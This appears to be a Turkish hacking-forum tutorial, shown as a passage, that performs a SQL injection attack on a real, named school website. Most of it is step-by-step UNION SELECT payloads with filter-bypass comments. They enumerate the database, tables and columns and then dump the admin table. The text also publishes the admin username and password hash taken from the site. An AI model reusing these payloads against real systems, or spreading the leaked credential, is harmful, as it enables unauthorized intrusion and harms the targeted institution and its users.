

http://www.marywardlubhu.edu.np/gallery.php?cat_id=6'+/*!50000UNION*/+/*!50000SELECT*/+1,2,3,4,5,6--+-Normalde zaafiyetli kolonumuzu vermesi gerekiyordu lakin vermedi. şimdi 6'nın soluna bir adet kesme işareti (-) ekleyelim.

Kod:



http://www.marywardlubhu.edu.np/gallery.php?cat_id=-6'+/*!50000UNION*/+/*!50000SELECT*/+1,2,3,4,5,6--+-Evet şimdi karşımıza zaafiyetli kolonlarımızı çıkardı. 4 ve 1 zaafiyetli kolonlarımız. Ben 4 üzerinden devam edeceğim.

Kod:



http://www.marywardlubhu.edu.np/gallery.php?cat_id=-6'+/*!50000UNION*/+/*!50000SELECT*/+1,2,3,database(),5,6--+-Evet database adımız maryward_maryward imiş. Klasik işlemlerimize devam edelim.

Kod:

http://www.marywardlubhu.edu.np/gallery.php?cat_id=-6'+/*!50000UNION*/+/*!50000SELECT*/+1,2,3,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=0x6d617279776172645f6d61727977617264),5,6--+-Evet tableslarımı aldım bana buradan tbl_admin lazım olacak. Şimdi columslarımı çekeceğim.

Kod:

http://www.marywardlubhu.edu.np/gallery.php?cat_id=-6'+/*!50000UNION*/+/*!50000SELECT*/+1,2,3,(SELECT+GROUP_CONCAT(column_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME=0x74626c5f61646d696e),5,6--+-Evet gördüğünüz gibi bana tbl_admin altındaki columslarımı verdi. Şimdi bana burada lazım olan username ve password. Bunları öğrenelim. Arkadaşlar ben bu aşamada group contact denediğimde olmadı lakin one shot attığımda ise bana username ve passwordu verdi. Duruma göre bu yapacağınız işlemlerde değişiklik gösterebilir.

Kod:

http://www.marywardlubhu.edu.np/gallery.php?cat_id=-6'+/*!50000UNION*/+/*!50000SELECT*/+1,2,3,(SELECT(@x)FROM(SELECT(@x:=0x00) ,(SELECT(@x)FROM(maryward_maryward.tbl_admin)WHERE(@x)IN(@x:=CONCAT(0x20,@x,username,0x3a,password,0x3c62723e))))x),5,6--+-Evet gördüğünüz gibi username ve passwordu bana hashli bir şekilde verdi. Siteyi başarıyla dump ettik.

Username: M#&*5$#ExQ!-+

Password: 20e041a68eefa994cc7dd29bc2235dc0

Konunun Detaylı Anlatım ve Uygulama Videosu

Dostlar konumun baltalanmasını istemiyorum, konu basit özet geçmek gerekir ise blind sql injectionu görselleriyle anlamak ve her zaman basit bir şekilde ekranda yazmadığını anlatmak istedim... Daha çok zorlayıcı web siteleriyle görüşmek üzere,

Sağlıcakla kalın...